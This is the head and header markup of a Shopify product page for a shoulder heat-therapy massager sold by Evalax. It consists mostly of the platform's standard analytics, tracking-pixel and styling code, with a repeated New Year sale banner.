<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 45952303259,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 45952303259,storefrontBaseUrl: "https://evalax.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1496580251","configuration":"{\"account_ID\":\"147068\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/evalax.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"567574683","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-C3NZRCRC2N\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-C3NZRCRC2N\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-C3NZRCRC2N\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-C3NZRCRC2N\\\",\\\"MC-K5Q9LP83ZE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-C3NZRCRC2N\\\",\\\"MC-K5Q9LP83ZE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-C3NZRCRC2N\\\",\\\"MC-K5Q9LP83ZE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-C3NZRCRC2N\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-C3NZRCRC2N\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"500629659","configuration":"{\"pixelCode\":\"C89NVJHH1N50FE1HP820\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"344752283","configuration":"{\"shopDomain\":\"evalax.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"286228635","configuration":"{\"pixel_id\":\"810188430789121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"31293595","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Simprosys"},{"id":"78184603","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom pixel-simprosis"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Evalax","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"evalax.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/evalax.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager","vendor":"Evalax","id":"7634835439771","untranslatedTitle":"Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager","url":"\/products\/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager","type":""},"id":"43312808099995","image":{"src":"\/\/evalax.com\/cdn\/shop\/products\/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267"},"sku":"TESTSHMSG01","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://evalax.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"45952303259","storefrontBaseUrl":"https:\/\/evalax.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager\",\"vendor\":\"Evalax\",\"id\":\"7634835439771\",\"untranslatedTitle\":\"Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager\",\"url\":\"\/products\/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager\",\"type\":\"\"},\"id\":\"43312808099995\",\"image\":{\"src\":\"\/\/evalax.com\/cdn\/shop\/products\/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267\"},\"sku\":\"TESTSHMSG01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7634835439771,"gid":"gid:\/\/shopify\/Product\/7634835439771","vendor":"Evalax","type":"","handle":"copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager","variants":[{"id":43312808099995,"price":7999,"name":"Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager","public_title":null,"sku":"TESTSHMSG01"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7634835439771,"requestId":"1eabcbd4-d2d2-4ed7-a886-c45d233726ca-1768517734"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 45952303259,
      theme_id: 141381992603,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//evalax.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//evalax.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//evalax.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":45952303259,"isMerchantRequest":null,"themeId":141381992603,"themeCityHash":"9142117188141879947","contentLanguage":"en","currency":"USD","eventMetadataId":"906789da-fd62-4ae8-afb6-c374d7c85b78"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7634835439771,"requestId":"1eabcbd4-d2d2-4ed7-a886-c45d233726ca-1768517734","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43312808099995,"productId":7634835439771,"productGid":"gid:\/\/shopify\/Product\/7634835439771","name":"Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager","price":"79.99","sku":"TESTSHMSG01","brand":"Evalax","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43312808099995,"productId":7634835439771,"productGid":"gid:\/\/shopify\/Product\/7634835439771","name":"Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager","price":"79.99","sku":"TESTSHMSG01","brand":"Evalax","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/evalax.com\/products\/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//evalax.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://evalax.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="45952303259"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="141381992603"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://evalax.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 82, 174, 179;
    --gradient-background: #52aeb3;
    --color-foreground: 255, 255, 255;
  }
  
  @keyframes mobileHorTickersections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              New Years Sale | Save Up to 50%
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17962540925083__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
